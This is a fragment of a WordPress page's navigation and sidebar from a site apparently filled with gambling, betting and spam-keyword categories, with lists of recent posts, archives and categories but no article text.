		<div class="nav-links"><div class="nav-previous"><a href="http://luxonofficial.com/2023/09/28/osnovnye-prichiny-posetit-igrat-v-igrovye-avtomaty-besplatno-onlain-kazino-probnaia-onlain-model/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">Основные причины посетить играть в игровые автоматы бесплатно онлайн-казино Пробная онлайн-модель</p></a></div><div class="nav-next"><a href="http://luxonofficial.com/2023/09/28/how-to-use-22bet-kenya-bonuses-enroll-bonus-promo-2/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">How To Use 22bet Kenya Bonuses? Enroll Bonus, Promo Codes</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="http://luxonofficial.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="http://luxonofficial.com/2025/11/13/descubra-a-empolgacao-do-spinmacho-casino/">Descubra a Empolgação do SpinMacho Casino</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://luxonofficial.com/2025/11/12/entfesselung-des-adrenalins-im-coolzino-casino/">Entfesselung des Adrenalins im Coolzino Casino</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://luxonofficial.com/2025/11/12/descubra-a-magia-de-coolzino-casino-em-portugal/">Descubra a Magia de Coolzino Casino em Portugal</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://luxonofficial.com/2025/11/12/les-mysteres-envoutants-de-coolzino-casino/">Les Mystères Envoûtants de Coolzino Casino</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://luxonofficial.com/2025/11/12/the-enigma-of-jackpot-raider-casino-unveiled/">The Enigma of Jackpot Raider Casino Unveiled</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> on <a class="wp-block-latest-comments__comment-link" href="http://luxonofficial.com/2023/07/27/hello-world/#comment-1">Hello world!</a></footer></article></li></ol></div></div></section><section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='http://luxonofficial.com/2025/11/'>November 2025</a></li>
	<li><a href='http://luxonofficial.com/2025/10/'>October 2025</a></li>
	<li><a href='http://luxonofficial.com/2025/09/'>September 2025</a></li>
	<li><a href='http://luxonofficial.com/2023/12/'>December 2023</a></li>
	<li><a href='http://luxonofficial.com/2023/11/'>November 2023</a></li>
	<li><a href='http://luxonofficial.com/2023/10/'>October 2023</a></li>
	<li><a href='http://luxonofficial.com/2023/09/'>September 2023</a></li>
	<li><a href='http://luxonofficial.com/2023/08/'>August 2023</a></li>
	<li><a href='http://luxonofficial.com/2023/07/'>July 2023</a></li>
	<li><a href='http://luxonofficial.com/2023/06/'>June 2023</a></li>
	<li><a href='http://luxonofficial.com/2023/05/'>May 2023</a></li>
	<li><a href='http://luxonofficial.com/2023/04/'>April 2023</a></li>
	<li><a href='http://luxonofficial.com/2023/03/'>March 2023</a></li>
	<li><a href='http://luxonofficial.com/2023/02/'>February 2023</a></li>
	<li><a href='http://luxonofficial.com/2023/01/'>January 2023</a></li>
	<li><a href='http://luxonofficial.com/2022/12/'>December 2022</a></li>
	<li><a href='http://luxonofficial.com/2022/11/'>November 2022</a></li>
	<li><a href='http://luxonofficial.com/2022/10/'>October 2022</a></li>
	<li><a href='http://luxonofficial.com/2022/09/'>September 2022</a></li>
	<li><a href='http://luxonofficial.com/2022/08/'>August 2022</a></li>
	<li><a href='http://luxonofficial.com/2022/07/'>July 2022</a></li>
	<li><a href='http://luxonofficial.com/2022/06/'>June 2022</a></li>
	<li><a href='http://luxonofficial.com/2022/05/'>May 2022</a></li>
	<li><a href='http://luxonofficial.com/2022/04/'>April 2022</a></li>
	<li><a href='http://luxonofficial.com/2022/03/'>March 2022</a></li>
	<li><a href='http://luxonofficial.com/2022/02/'>February 2022</a></li>
	<li><a href='http://luxonofficial.com/2022/01/'>January 2022</a></li>
	<li><a href='http://luxonofficial.com/2021/12/'>December 2021</a></li>
	<li><a href='http://luxonofficial.com/2021/11/'>November 2021</a></li>
	<li><a href='http://luxonofficial.com/2021/02/'>February 2021</a></li>
	<li><a href='http://luxonofficial.com/2021/01/'>January 2021</a></li>
	<li><a href='http://luxonofficial.com/2020/07/'>July 2020</a></li>
	<li><a href='http://luxonofficial.com/2020/06/'>June 2020</a></li>
	<li><a href='http://luxonofficial.com/2020/03/'>March 2020</a></li>
	<li><a href='http://luxonofficial.com/2020/02/'>February 2020</a></li>
	<li><a href='http://luxonofficial.com/2020/01/'>January 2020</a></li>
	<li><a href='http://luxonofficial.com/2019/07/'>July 2019</a></li>
	<li><a href='http://luxonofficial.com/2019/05/'>May 2019</a></li>
	<li><a href='http://luxonofficial.com/2019/02/'>February 2019</a></li>
	<li><a href='http://luxonofficial.com/2018/09/'>September 2018</a></li>
	<li><a href='http://luxonofficial.com/2018/04/'>April 2018</a></li>
	<li><a href='http://luxonofficial.com/2018/02/'>February 2018</a></li>
	<li><a href='http://luxonofficial.com/2017/11/'>November 2017</a></li>
	<li><a href='http://luxonofficial.com/2017/07/'>July 2017</a></li>
	<li><a href='http://luxonofficial.com/2014/10/'>October 2014</a></li>
	<li><a href='http://luxonofficial.com/2012/12/'>December 2012</a></li>
	<li><a href='http://luxonofficial.com/2011/04/'>April 2011</a></li>
	<li><a href='http://luxonofficial.com/2007/11/'>November 2007</a></li>
	<li><a href='http://luxonofficial.com/2006/03/'>March 2006</a></li>
	<li><a href='http://luxonofficial.com/2004/05/'>May 2004</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-83"><a href="http://luxonofficial.com/category/441/">&#8211; 516</a>
</li>
	<li class="cat-item cat-item-38"><a href="http://luxonofficial.com/category/513/">&#8211; 591</a>
</li>
	<li class="cat-item cat-item-33"><a href="http://luxonofficial.com/category/390/">&#8211; 79</a>
</li>
	<li class="cat-item cat-item-108"><a href="http://luxonofficial.com/category/746/">&#8211; 795</a>
</li>
	<li class="cat-item cat-item-102"><a href="http://luxonofficial.com/category/808/">&#8211; 913</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://luxonofficial.com/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-122"><a href="http://luxonofficial.com/category/1win-azerbajany/">1win Azerbajany</a>
</li>
	<li class="cat-item cat-item-105"><a href="http://luxonofficial.com/category/1xbet-apk/">1xbet apk</a>
</li>
	<li class="cat-item cat-item-61"><a href="http://luxonofficial.com/category/1xbet-azerbajan/">1xbet Azerbajan</a>
</li>
	<li class="cat-item cat-item-73"><a href="http://luxonofficial.com/category/1xbet-azerbaydjan/">1xbet Azerbaydjan</a>
</li>
	<li class="cat-item cat-item-129"><a href="http://luxonofficial.com/category/1xbet-brazil/">1xbet Brazil</a>
</li>
	<li class="cat-item cat-item-60"><a href="http://luxonofficial.com/category/1xbet-giris/">1xbet giriş</a>
</li>
	<li class="cat-item cat-item-104"><a href="http://luxonofficial.com/category/1xbet-kazahstan/">1xbet Kazahstan</a>
</li>
	<li class="cat-item cat-item-42"><a href="http://luxonofficial.com/category/1xbet-ozel-promosyon-kodu-2023-1xcompletesports-136/">1xBet ÖZEL PROMOSYON KODU 2023: 1xCompleteSports &#8211; 200</a>
</li>
	<li class="cat-item cat-item-67"><a href="http://luxonofficial.com/category/1xbet-qeydiyyat/">1xbet qeydiyyat</a>
</li>
	<li class="cat-item cat-item-63"><a href="http://luxonofficial.com/category/1xbet-russian/">1xbet Russian</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://luxonofficial.com/category/1xbet-az%c9%99rbaycan-m%c9%99rc-sayti-1xbet-az-1xbet-mobi-2023-345/">1xbet: Azərbaycan Mərc Saytı 1xBET Az, 1xbet mobi 2023 &#8211; 61</a>
</li>
	<li class="cat-item cat-item-238"><a href="http://luxonofficial.com/category/1xbetfrance-win/">1xbetfrance.win</a>
</li>
	<li class="cat-item cat-item-237"><a href="http://luxonofficial.com/category/1xbetkorea-win/">1xbetkorea.win</a>
</li>
	<li class="cat-item cat-item-282"><a href="http://luxonofficial.com/category/21bitcasinoaustralia-com/">21bitcasinoaustralia.com</a>
</li>
	<li class="cat-item cat-item-217"><a href="http://luxonofficial.com/category/5lions-megaways-org/">5lions-megaways.org</a>
</li>
	<li class="cat-item cat-item-81"><a href="http://luxonofficial.com/category/6-avropa-liqasi-pley-off-onc%c9%99si-planlar-976/">6 Avropa Liqası: pley-off öncəsi planlar &#8211; 98</a>
</li>
	<li class="cat-item cat-item-171"><a href="http://luxonofficial.com/category/adonnasbakery-net/">adonnasbakery.net</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://luxonofficial.com/category/ai-news/">AI News</a>
</li>
	<li class="cat-item cat-item-303"><a href="http://luxonofficial.com/category/allyspinpoland-com/">allyspinpoland.com</a>
</li>
	<li class="cat-item cat-item-232"><a href="http://luxonofficial.com/category/amonbet-us/">amonbet.us</a>
</li>
	<li class="cat-item cat-item-314"><a href="http://luxonofficial.com/category/amunracasinoitalia-net/">amunracasinoitalia.net</a>
</li>
	<li class="cat-item cat-item-198"><a href="http://luxonofficial.com/category/astronauttopx-com/">astronauttopx.com</a>
</li>
	<li class="cat-item cat-item-199"><a href="http://luxonofficial.com/category/avia-masters-game-co-uk/">avia-masters-game.co.uk</a>
</li>
	<li class="cat-item cat-item-151"><a href="http://luxonofficial.com/category/aviamasters-us/">aviamasters.us</a>
</li>
	<li class="cat-item cat-item-58"><a href="http://luxonofficial.com/category/az-most-bet/">AZ Most BET</a>
</li>
	<li class="cat-item cat-item-68"><a href="http://luxonofficial.com/category/azerbajany-mostbet/">Azerbajany Mostbet</a>
</li>
	<li class="cat-item cat-item-130"><a href="http://luxonofficial.com/category/b1bet-apostas/">b1bet apostas</a>
</li>
	<li class="cat-item cat-item-93"><a href="http://luxonofficial.com/category/b1bet-brazil/">b1bet brazil</a>
</li>
	<li class="cat-item cat-item-235"><a href="http://luxonofficial.com/category/ballonix-us/">ballonix.us</a>
</li>
	<li class="cat-item cat-item-320"><a href="http://luxonofficial.com/category/bankonbetca-com/">bankonbetca.com</a>
</li>
	<li class="cat-item cat-item-319"><a href="http://luxonofficial.com/category/bankonbetpl-com/">bankonbetpl.com</a>
</li>
	<li class="cat-item cat-item-227"><a href="http://luxonofficial.com/category/bass-win-casino-org-uk/">bass-win-casino.org.uk</a>
</li>
	<li class="cat-item cat-item-228"><a href="http://luxonofficial.com/category/basswin-us/">basswin.us</a>
</li>
	<li class="cat-item cat-item-132"><a href="http://luxonofficial.com/category/beebet/">beebet</a>
</li>
	<li class="cat-item cat-item-131"><a href="http://luxonofficial.com/category/betmotion-brazil/">Betmotion brazil</a>
</li>
	<li class="cat-item cat-item-170"><a href="http://luxonofficial.com/category/betonred-australia-net/">betonred-australia.net</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://luxonofficial.com/category/betting/">betting</a>
</li>
	<li class="cat-item cat-item-334"><a href="http://luxonofficial.com/category/bettyspindeutschland-com/">bettyspindeutschland.com</a>
</li>
	<li class="cat-item cat-item-335"><a href="http://luxonofficial.com/category/bettyspinespana-com/">bettyspinespana.com</a>
</li>
	<li class="cat-item cat-item-150"><a href="http://luxonofficial.com/category/bigbassbonanza-cc/">bigbassbonanza.cc</a>
</li>
	<li class="cat-item cat-item-169"><a href="http://luxonofficial.com/category/bigbasssplash-cc/">bigbasssplash.cc</a>
</li>
	<li class="cat-item cat-item-210"><a href="http://luxonofficial.com/category/billionairespinpt-com/">billionairespinpt.com</a>
</li>
	<li class="cat-item cat-item-290"><a href="http://luxonofficial.com/category/bitstarzcasinoaustralia-com/">bitstarzcasinoaustralia.com</a>
</li>
	<li class="cat-item cat-item-288"><a href="http://luxonofficial.com/category/bizzocasinoespana-net/">bizzocasinoespana.net</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://luxonofficial.com/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://luxonofficial.com/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-84"><a href="http://luxonofficial.com/category/bootcamp-de-programacao/">Bootcamp de programação</a>
</li>
	<li class="cat-item cat-item-155"><a href="http://luxonofficial.com/category/braidelectrical-co-uk/">braidelectrical.co.uk</a>
</li>
	<li class="cat-item cat-item-173"><a href="http://luxonofficial.com/category/bridgestl-org/">bridgestl.org</a>
</li>
	<li class="cat-item cat-item-37"><a href="http://luxonofficial.com/category/bu-5-basit-mostbet-tr-numarasi-satislarinizi-neredeyse-aninda-artiracak-i%cc%87zmir-ameliyatsiz-varis-radiofrekans-lenf-odem-yara-tedavisi-g%c9%99linlik-g%c9%99linlik-modelleri-g%c9%99linlik-qiym/">Bu 5 Basit Mostbet Tr Numarası Satışlarınızı Neredeyse Anında Artıracak İzmir Ameliyatsız Varis Radiofrekans Lenf Ödem Yara Tedavisi Gəlinlik, Gəlinlik Modelleri, Gəlinlik qiymətləri 220</a>
</li>
	<li class="cat-item cat-item-85"><a href="http://luxonofficial.com/category/butun-n%c9%99tic%c9%99l%c9%99r%c9%99-baxin-691/">Bütün nəticələrə baxın .. 691</a>
</li>
	<li class="cat-item cat-item-203"><a href="http://luxonofficial.com/category/candy-spinz-casino-com-de/">candy-spinz-casino.com.de</a>
</li>
	<li class="cat-item cat-item-204"><a href="http://luxonofficial.com/category/candyspinzespana-com/">candyspinzespana.com</a>
</li>
	<li class="cat-item cat-item-180"><a href="http://luxonofficial.com/category/casadonramon-com-mx/">casadonramon.com.mx</a>
</li>
	<li class="cat-item cat-item-181"><a href="http://luxonofficial.com/category/cascbar-co-uk/">cascbar.co.uk</a>
</li>
	<li class="cat-item cat-item-253"><a href="http://luxonofficial.com/category/cashwinfrance-com/">cashwinfrance.com</a>
</li>
	<li class="cat-item cat-item-318"><a href="http://luxonofficial.com/category/casiniamagyar-com/">casiniamagyar.com</a>
</li>
	<li class="cat-item cat-item-145"><a href="http://luxonofficial.com/category/casino/">Casino</a>
</li>
	<li class="cat-item cat-item-296"><a href="http://luxonofficial.com/category/cazeusfrance-com/">cazeusfrance.com</a>
</li>
	<li class="cat-item cat-item-193"><a href="http://luxonofficial.com/category/chicken-road2-in/">chicken-road2.in</a>
</li>
	<li class="cat-item cat-item-224"><a href="http://luxonofficial.com/category/chickengame-us/">chickengame.us</a>
</li>
	<li class="cat-item cat-item-226"><a href="http://luxonofficial.com/category/chickengamegambling-org-uk/">chickengamegambling.org.uk</a>
</li>
	<li class="cat-item cat-item-225"><a href="http://luxonofficial.com/category/chickengamegambling-us/">chickengamegambling.us</a>
</li>
	<li class="cat-item cat-item-287"><a href="http://luxonofficial.com/category/chickenroadcasinofrance-com/">chickenroadcasinofrance.com</a>
</li>
	<li class="cat-item cat-item-160"><a href="http://luxonofficial.com/category/chickenroadgame-cc/">chickenroadgame.cc</a>
</li>
	<li class="cat-item cat-item-234"><a href="http://luxonofficial.com/category/chickenrush-uk/">chickenrush.uk</a>
</li>
	<li class="cat-item cat-item-187"><a href="http://luxonofficial.com/category/ciispecialabilityjobs-in/">ciispecialabilityjobs.in</a>
</li>
	<li class="cat-item cat-item-339"><a href="http://luxonofficial.com/category/coolzinodeutschland-com/">coolzinodeutschland.com</a>
</li>
	<li class="cat-item cat-item-338"><a href="http://luxonofficial.com/category/coolzinofrance-net/">coolzinofrance.net</a>
</li>
	<li class="cat-item cat-item-272"><a href="http://luxonofficial.com/category/cosmocasinonz-net/">cosmocasinonz.net</a>
</li>
	<li class="cat-item cat-item-216"><a href="http://luxonofficial.com/category/crashxgame-net/">crashxgame.net</a>
</li>
	<li class="cat-item cat-item-223"><a href="http://luxonofficial.com/category/crownplaycasino-de-com/">crownplaycasino-de.com</a>
</li>
	<li class="cat-item cat-item-121"><a href="http://luxonofficial.com/category/cummalot-com-category-pregnant-best-only-fans-2/">cummalot.com+category+pregnant best only fans</a>
</li>
	<li class="cat-item cat-item-133"><a href="http://luxonofficial.com/category/cummalot-com-category-pregnant-onlyfans-2/">cummalot.com+category+pregnant onlyfans</a>
</li>
	<li class="cat-item cat-item-134"><a href="http://luxonofficial.com/category/cummalot-com-category-swinger-best-only-fans-2/">cummalot.com+category+swinger best only fans account</a>
</li>
	<li class="cat-item cat-item-143"><a href="http://luxonofficial.com/category/cummalot-com-category-youtube-best-only-fans-2/">cummalot.com+category+youtube best only fans account</a>
</li>
	<li class="cat-item cat-item-95"><a href="http://luxonofficial.com/category/dasinmaz-emlak-elanlari-ev-elanlari-ev-alqi-satqisi-kiraye-evler-torpaq-obyekt-bina-bina-ev-m%c9%99nzil-villa-kreditle-satilan-evler-965/">Dasinmaz emlak elanlari, ev elanlari, ev alqi satqisi, kiraye evler, torpaq, obyekt, bina, bina ev, mənzil, villa, kreditle satilan evler &#8211; 24</a>
</li>
	<li class="cat-item cat-item-263"><a href="http://luxonofficial.com/category/denderacasino-com-de/">denderacasino.com.de</a>
</li>
	<li class="cat-item cat-item-266"><a href="http://luxonofficial.com/category/denderacasino-uk/">denderacasino.uk</a>
</li>
	<li class="cat-item cat-item-264"><a href="http://luxonofficial.com/category/denderacasinoaustralia-com/">denderacasinoaustralia.com</a>
</li>
	<li class="cat-item cat-item-144"><a href="http://luxonofficial.com/category/deutschland-escort-girls-2/">deutschland escort girls</a>
</li>
	<li class="cat-item cat-item-141"><a href="http://luxonofficial.com/category/deutschland-baden-wurttemberg-freiburg-escort-girl-2/">deutschland+baden-wurttemberg+freiburg escort girl</a>
</li>
	<li class="cat-item cat-item-178"><a href="http://luxonofficial.com/category/dieselbirdfest-com/">dieselbirdfest.com</a>
</li>
	<li class="cat-item cat-item-293"><a href="http://luxonofficial.com/category/doolinfestivals-ie/">doolinfestivals.ie</a>
</li>
	<li class="cat-item cat-item-47"><a href="http://luxonofficial.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-190"><a href="http://luxonofficial.com/category/emmeessentials-co/">emmeessentials.co</a>
</li>
	<li class="cat-item cat-item-139"><a href="http://luxonofficial.com/category/en-austria-styria-graz-escort-sites-2/">en+austria+styria+graz escort sites</a>
</li>
	<li class="cat-item cat-item-126"><a href="http://luxonofficial.com/category/en-austria-tyrol-innsbruck-find-escort-girls-2/">en+austria+tyrol+innsbruck find escort girls</a>
</li>
	<li class="cat-item cat-item-111"><a href="http://luxonofficial.com/category/en-switzerland-basel-landschaft-munchenstein-2/">en+switzerland+basel-landschaft+munchenstein escort</a>
</li>
	<li class="cat-item cat-item-127"><a href="http://luxonofficial.com/category/en-switzerland-lucerne-state-lucerne-escort-girl-2/">en+switzerland+lucerne-state+lucerne escort girl</a>
</li>
	<li class="cat-item cat-item-128"><a href="http://luxonofficial.com/category/en-switzerland-schaffhausen-state-schaffhausen-2/">en+switzerland+schaffhausen-state+schaffhausen escort girl</a>
</li>
	<li class="cat-item cat-item-176"><a href="http://luxonofficial.com/category/encefa-com/">encefa.com</a>
</li>
	<li class="cat-item cat-item-72"><a href="http://luxonofficial.com/category/etibarli-v%c9%99-guv%c9%99nli-m%c9%99rc-kontorlari-2023-664/">Etibarlı və Güvənli Mərc Kontorları 2023 &#8211; 345</a>
</li>
	<li class="cat-item cat-item-245"><a href="http://luxonofficial.com/category/everychild-co/">everychild.co</a>
</li>
	<li class="cat-item cat-item-164"><a href="http://luxonofficial.com/category/eyeofhorus-cc/">eyeofhorus.cc</a>
</li>
	<li class="cat-item cat-item-294"><a href="http://luxonofficial.com/category/fatpiratecasinofrance-com/">fatpiratecasinofrance.com</a>
</li>
	<li class="cat-item cat-item-48"><a href="http://luxonofficial.com/category/fintech-4/">FinTech</a>
</li>
	<li class="cat-item cat-item-214"><a href="http://luxonofficial.com/category/fufrogslot-com/">fufrogslot.com</a>
</li>
	<li class="cat-item cat-item-172"><a href="http://luxonofficial.com/category/funkyaardvark-co-uk/">funkyaardvark.co.uk</a>
</li>
	<li class="cat-item cat-item-331"><a href="http://luxonofficial.com/category/gambloriaromania-com/">gambloriaromania.com</a>
</li>
	<li class="cat-item cat-item-159"><a href="http://luxonofficial.com/category/goldblitzextreme-com/">goldblitzextreme.com</a>
</li>
	<li class="cat-item cat-item-256"><a href="http://luxonofficial.com/category/goldenstarcasino-de-com/">goldenstarcasino-de.com</a>
</li>
	<li class="cat-item cat-item-295"><a href="http://luxonofficial.com/category/gransinocasinodeutschland-com/">gransinocasinodeutschland.com</a>
</li>
	<li class="cat-item cat-item-188"><a href="http://luxonofficial.com/category/gxmble-uk/">gxmble.uk</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://luxonofficial.com/category/health/">health</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://luxonofficial.com/category/healthblog/">healthblog</a>
</li>
	<li class="cat-item cat-item-325"><a href="http://luxonofficial.com/category/highflybetdeutschland-com/">highflybetdeutschland.com</a>
</li>
	<li class="cat-item cat-item-326"><a href="http://luxonofficial.com/category/highflybetfrance-com/">highflybetfrance.com</a>
</li>
	<li class="cat-item cat-item-221"><a href="http://luxonofficial.com/category/hoghospice-org/">hoghospice.org</a>
</li>
	<li class="cat-item cat-item-271"><a href="http://luxonofficial.com/category/houseofjackcasino-us/">houseofjackcasino.us</a>
</li>
	<li class="cat-item cat-item-167"><a href="http://luxonofficial.com/category/hudsunmedia-com/">hudsunmedia.com</a>
</li>
	<li class="cat-item cat-item-241"><a href="http://luxonofficial.com/category/huffnmorepuff-uk/">huffnmorepuff.uk</a>
</li>
	<li class="cat-item cat-item-39"><a href="http://luxonofficial.com/category/ilk-oyununuzu-pulsuz-oynayin-pin-up-az-casino-promo-kodlarinin-gucu-%d8%a7%d9%84%d9%85%d9%84%d9%88%d8%a7%d9%86%d9%8a-%d9%84%d9%84%d8%af%d9%8a%d9%83%d9%88%d8%b1-%d9%88%d8%a7%d9%84%d9%85%d9%81%d8%b1/">İlk oyununuzu PULSUZ oynayın: Pin-Up az casino promo kodlarının gücü الملواني للديكور والمفروشات &#8211; 473</a>
</li>
	<li class="cat-item cat-item-110"><a href="http://luxonofficial.com/category/immediate-edge-review-2023-is-it-a-scam-or-legit-find-now-991/">Immediate Edge Review 2023: Is It a Scam or Legit? Find Now! &#8211; 310</a>
</li>
	<li class="cat-item cat-item-56"><a href="http://luxonofficial.com/category/immediate-edge-review-2023-scam-or-legit-secret-912/">Immediate Edge Review 2023: Scam or Legit Secret? &#8211; 485</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://luxonofficial.com/category/immediate-edge-review-how-immediate-edge-app-software-works-87/">Immediate Edge Review: How Immediate Edge App Software Works? &#8211; 379</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://luxonofficial.com/category/immediate-edge-review-how-immediate-edge-app-software-works-797/">Immediate Edge Review: How Immediate Edge App Software Works? &#8211; 984</a>
</li>
	<li class="cat-item cat-item-147"><a href="http://luxonofficial.com/category/imvest-it/">imvest.it</a>
</li>
	<li class="cat-item cat-item-123"><a href="http://luxonofficial.com/category/india-mostbet/">India Mostbet</a>
</li>
	<li class="cat-item cat-item-255"><a href="http://luxonofficial.com/category/it/">it</a>
</li>
	<li class="cat-item cat-item-53"><a href="http://luxonofficial.com/category/it-education-2/">IT Education</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://luxonofficial.com/category/it-obrazovanie-5/">IT Образование</a>
</li>
	<li class="cat-item cat-item-207"><a href="http://luxonofficial.com/category/ivibet-casino-com-de/">ivibet-casino.com.de</a>
</li>
	<li class="cat-item cat-item-208"><a href="http://luxonofficial.com/category/ivibetcasino-hu-com/">ivibetcasino-hu.com</a>
</li>
	<li class="cat-item cat-item-209"><a href="http://luxonofficial.com/category/ivibetitalia-com/">ivibetitalia.com</a>
</li>
	<li class="cat-item cat-item-337"><a href="http://luxonofficial.com/category/jackpotraideruk-uk/">jackpotraideruk.uk</a>
</li>
	<li class="cat-item cat-item-157"><a href="http://luxonofficial.com/category/kasynoholandiaonline-com/">kasynoholandiaonline.com</a>
</li>
	<li class="cat-item cat-item-336"><a href="http://luxonofficial.com/category/katanaspin-us/">katanaspin.us</a>
</li>
	<li class="cat-item cat-item-118"><a href="http://luxonofficial.com/category/kazino-oyunlari-giris-yukle-bonuslar-981/">Kazino oyunları Giris Yukle Bonuslar &#8211; 812</a>
</li>
	<li class="cat-item cat-item-283"><a href="http://luxonofficial.com/category/kingmakercasinoaustralia-net/">kingmakercasinoaustralia.net</a>
</li>
	<li class="cat-item cat-item-270"><a href="http://luxonofficial.com/category/kwiffcasinouk-uk/">kwiffcasinouk.uk</a>
</li>
	<li class="cat-item cat-item-179"><a href="http://luxonofficial.com/category/kycoroners-com/">kycoroners.com</a>
</li>
	<li class="cat-item cat-item-315"><a href="http://luxonofficial.com/category/legianocasinodeutschland-com/">legianocasinodeutschland.com</a>
</li>
	<li class="cat-item cat-item-285"><a href="http://luxonofficial.com/category/leoncasino-de-com/">leoncasino-de.com</a>
</li>
	<li class="cat-item cat-item-286"><a href="http://luxonofficial.com/category/leoncasino-us/">leoncasino.us</a>
</li>
	<li class="cat-item cat-item-284"><a href="http://luxonofficial.com/category/leoncasinoportugal-com/">leoncasinoportugal.com</a>
</li>
	<li class="cat-item cat-item-243"><a href="http://luxonofficial.com/category/leovegasdanmark-com/">leovegasdanmark.com</a>
</li>
	<li class="cat-item cat-item-87"><a href="http://luxonofficial.com/category/les-5-meilleurs-films-de-casino-a-regarder-pokernews-474/">Les 5 Meilleurs Films de Casino A Regarder PokerNews &#8211; 773</a>
</li>
	<li class="cat-item cat-item-154"><a href="http://luxonofficial.com/category/lindaspantry-co-uk/">lindaspantry.co.uk</a>
</li>
	<li class="cat-item cat-item-34"><a href="http://luxonofficial.com/category/lisenziyali-onlayn-kazinolar-sayti-nec%c9%99-secm%c9%99k-olar-748/">Lisenziyalı onlayn kazinolar: saytı necə seçmək olar &#8211; 967</a>
</li>
	<li class="cat-item cat-item-192"><a href="http://luxonofficial.com/category/loreleibrewing-beer/">loreleibrewing.beer</a>
</li>
	<li class="cat-item cat-item-135"><a href="http://luxonofficial.com/category/lucky8-france/">lucky8 France</a>
</li>
	<li class="cat-item cat-item-268"><a href="http://luxonofficial.com/category/luckydayscasino-us/">luckydayscasino.us</a>
</li>
	<li class="cat-item cat-item-267"><a href="http://luxonofficial.com/category/luckydayscasinomexico-com/">luckydayscasinomexico.com</a>
</li>
	<li class="cat-item cat-item-269"><a href="http://luxonofficial.com/category/luckydayscasinonz-com/">luckydayscasinonz.com</a>
</li>
	<li class="cat-item cat-item-230"><a href="http://luxonofficial.com/category/luckymister-us/">luckymister.us</a>
</li>
	<li class="cat-item cat-item-289"><a href="http://luxonofficial.com/category/luckyonescasinoaustralia-com/">luckyonescasinoaustralia.com</a>
</li>
	<li class="cat-item cat-item-321"><a href="http://luxonofficial.com/category/magiuscasinouk-uk/">magiuscasinouk.uk</a>
</li>
	<li class="cat-item cat-item-299"><a href="http://luxonofficial.com/category/malinacasinofrance-net/">malinacasinofrance.net</a>
</li>
	<li class="cat-item cat-item-298"><a href="http://luxonofficial.com/category/malinacasinogreece-com/">malinacasinogreece.com</a>
</li>
	<li class="cat-item cat-item-194"><a href="http://luxonofficial.com/category/mayorjaney-com/">mayorjaney.com</a>
</li>
	<li class="cat-item cat-item-185"><a href="http://luxonofficial.com/category/megajokercasino-org/">megajokercasino.org</a>
</li>
	<li class="cat-item cat-item-324"><a href="http://luxonofficial.com/category/millionercasinofrance-com/">millionercasinofrance.com</a>
</li>
	<li class="cat-item cat-item-323"><a href="http://luxonofficial.com/category/millionercasinouk-uk/">millionercasinouk.uk</a>
</li>
	<li class="cat-item cat-item-236"><a href="http://luxonofficial.com/category/minesgame-org-uk/">minesgame.org.uk</a>
</li>
	<li class="cat-item cat-item-222"><a href="http://luxonofficial.com/category/moonwincasino-us/">moonwincasino.us</a>
</li>
	<li class="cat-item cat-item-96"><a href="http://luxonofficial.com/category/mostbet-apk/">mostbet apk</a>
</li>
	<li class="cat-item cat-item-97"><a href="http://luxonofficial.com/category/mostbet-az-90/">mostbet az 90</a>
</li>
